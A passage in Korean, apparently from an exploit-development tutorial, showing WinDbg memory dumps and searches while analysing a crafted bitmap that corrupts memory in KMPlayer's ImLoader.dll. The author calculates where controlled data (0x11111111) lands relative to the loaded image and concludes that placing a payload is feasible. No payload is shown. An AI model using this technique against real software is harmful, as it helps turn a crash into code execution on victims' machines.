 0:010> dc eax
06206164 11111111 11111111 11111111 11111911 ................
06206174 11111111 06206178 06206178 000000a4 ....xa .xa .....
06206184 74697257 11110065 0620618c 0620618c Write....a ..a .
06206194 00000090 4b5c3a43 616c504d 5c726579 ....C:\KMPlayer\
062061a4 6f4c6d49 72656461 6c6c642e 00000028 ImLoader.dll(...
062061b4 0000001f 00000000 0000000c 6f4c6d49 ............ImLo
062061c4 72656461 6c6c642e 11110000 062061d0 ader.dll.....a .
062061d4 062061d0 0000004c 65636341 76207373 .a .L...Access v
그럼 이제 중요한거는 0x11111111 이 가리키는 데이터가 파일에서의 오프셋(위
치??)이 eax 가 가리키는 데이터의 오프셋이 일치하냐는 것인데요. 이 부분을 확인
해보기 위해서 일단 0x11111111 부분이 어떤 위치에 있는 지 보겠습니다.
0:010> s -a 0x00000000 L?0xffffffff Fandu
0520d31a 46 61 6e 64 75 11 11 11-11 11 11 11 11 11 11 11 Fandu...........
05257a36 46 61 6e 64 75 11 11 11-11 11 11 11 11 11 11 11 Fandu...........
05291992 46 61 6e 64 75 11 11 11-11 11 11 11 11 11 11 11 Fandu...........
06203e54 46 61 6e 64 75 11 11 11-11 11 11 11 11 11 11 11 Fandu...........
101cb056 46 61 6e 64 75 11 11 11-11 11 11 11 11 11 11 11 Fandu...........
마지막 메모리가 전체 비트맵 이미지를 담고 있는 부분이기 때문에 해당 메모리 기
준으로 계산하면 됩니다. 0x11111111 – 0x101cb056 = 0xF460BB 네요. 앞에서 객체
를 덮을 때에는 파일 기준으로 앞 부분 데이터를 가져와 복사하기 때문에 페이로드
를 담는 데에는 큰 문제가 없을 것 같습니다!!